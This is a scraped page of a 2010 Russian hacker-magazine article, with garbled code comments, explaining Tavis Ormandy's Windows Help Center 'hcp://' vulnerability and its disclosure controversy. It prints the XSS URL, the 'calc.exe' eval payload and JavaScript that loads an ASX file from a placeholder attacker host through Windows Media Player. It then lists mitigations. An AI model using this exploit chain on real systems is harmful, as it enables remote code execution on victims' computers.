img - Xakep Online

img - Xakep Online

img - Xakep Online

- No tags were found...

You also want an ePaper? Increase the reach of your titles

YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.



ВЗЛОМЭтого достаточно, чтобы при открытии плеером он пошел по этимлинкам. REF указывает на картинку, которую гордо покажет на экране,а вот PARAM name="HTMLView" поведет плеер за дополнительнымиданными — starthelp.html:Windows Help Center. Эксплойт работает через любой браузер.ни при чем; по словам Тэвиса, он делал все этот независимо от работы,в свое свободное время и ради собственного удовольствия.Комьюнити начала делится на два лагеря. Лидер Immunity написалписьмо, о том, что Тэвис, конечно, поспешил, но спускать собак нанего не надо. Разработчики и так живут в шоколаде — ресерчерыбесплатно ищут уязвимости, сообщают детали и ждут... иногда ждутгод, иногда больше. С другой стороны, такой подход плодит заразуи был сравнен одним товарищем с кибертерроризмом. Мда. Естьи третья сторона — NO MORE FREE BUGS. Другими словами, еслиразработчику нужна информация об уязвимостях — пусть платити потом делает, что хочет. Некоторые разработчики уже пошли потакому пути...EXPLOITЦентр Помощи и Поддержки — это ПО (helpctr.exe), которое по умолчаниюимеется в винде, оно может обрабатывать URL на документы,которые начинаются со специального префикса «hcp://». Далее идетпроверка, есть ли данный документ в списке доверенных. Вот, собственно,Тэвис и нашел путь, который позволяет обмануть эту проверку.Вернее, он нашел XSS в таком документе.hcp://system/sysinfo/sysinfomain.htm?svr=testДокументы эти находятся в привилегированной зоне, и Тэвис нашелпуть исполнить произвольный код: : eval(unescape('Run("calc.exe")')). Однако из-за фильтра IE8так пользователя не взломать. И вот тут наш хитрец изловчился — онвоспользовался Windows Media Player... Да, да... дело в том, что этотплеер может легко вызываться из браузера, например, с помощью егоActiveX. У плеера есть возможность ходить за всяким данными по URL,поэтому, подготовив небольшой ASX-скрипт, можно указать плееру,что показывать, и куда, собственно, ему идти:Тут Тэвис использует хитрую уязвимость обработки спецсимволов вцентре помощи, чтобы обойти проверку на доверенность. Дело в том,что функция не очень хорошо переводит из hex'ов в числа при раскодировкеunescape-строки, поэтому в результате мы увидим калькулятор.Более того, с IE7 можно не париться из-за фильтра и сразу так и даватьфреймом по... центру помощи. Однако вариант с Media Player'ом можноиспользовать и для кросс-браузерных атак, что Тэвис и показал:Testing HCPOK// HCP:// Vulnerability, Tavis Ormandy, June 2010.var asx = "http://ZLOI-URL/simple.asx"; // äëÿ ïëååðà// Åñëè IE, òî ãðóçèì àêòèâèêñ è ïåðåäàåì åìó asx.if (window.navigator.appName== "Microsoft Internet Explorer") {// Internet Explorervar o = document.createElement("OBJECT");o.setAttribute("classid","clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6");o.openPlayer(asx); //ÁÀÕ!// Åñëè íå IE, òî îòêðûâàåì asx â ôðåéìå,// êðóòûå áðàóçåðû ñàìè ïîéìóò, ÷òî íóæåí//ìåäèà ïëååð äëÿ ýòîãî...} else {// Mozilla, Chrome, Etc.var o = document.createElement("IFRAME");o.setAttribute("src", asx);document.body.appendChild(o); //ÁÀÕ!}Добавлю, что плеер мерзко предупреждает о том, что ему надо зачемтосходить на ZLOI-URL.SOLUTION• Отключить протокол hcp (удалив HKCR\HCP\shell\open) центрпомощи.• Воспользоваться патчем от Тэвиса — http://lock.cmpxchg8b.com/b10a58b75029f79b5f93f4add3ddf992/hcphotfix.zip. Этот патч фикситбинарник helpctr.exe, делая проверку надежной.• Ждать патча от Microsoft. z046 XÀÊÅÐ 08 /139/ 10